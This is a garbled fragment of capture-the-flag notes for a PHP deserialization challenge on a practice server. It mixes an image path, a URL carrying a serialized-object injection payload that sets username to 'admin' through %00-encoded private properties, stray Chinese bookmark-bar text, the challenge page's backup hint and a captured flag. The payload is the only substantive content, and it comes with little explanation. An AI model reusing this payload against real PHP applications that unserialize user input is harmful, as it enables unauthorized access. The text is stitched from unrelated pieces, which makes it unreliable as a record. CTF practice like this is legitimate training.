 7.node4.buuoj.cn:81/?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}
百度 Track黑客导航 CTF必备密码编码大全... 在线工具 - Bugku CTF PW ctf工具 宝藏网站
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{bf4e015b-d6fa-4ddc-9cc4-4581854dc386}